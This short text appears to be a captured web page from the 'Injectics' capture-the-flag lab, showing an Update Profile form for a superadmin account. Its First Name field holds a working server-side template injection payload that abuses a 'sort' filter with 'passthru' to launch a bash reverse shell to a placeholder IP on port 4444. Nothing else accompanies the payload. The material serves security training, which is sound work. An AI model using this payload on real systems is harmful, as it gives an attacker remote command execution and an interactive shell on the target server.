 Injectics Home Profile Logout
Update Profile
Email superadmin@injectics.thm
First Name {{['bash -c "exec bash -i >& /dev/tcp/[YOUR_IP]/4444 0>&1"', ''] | sort('passthru')}}
Last Name
Submit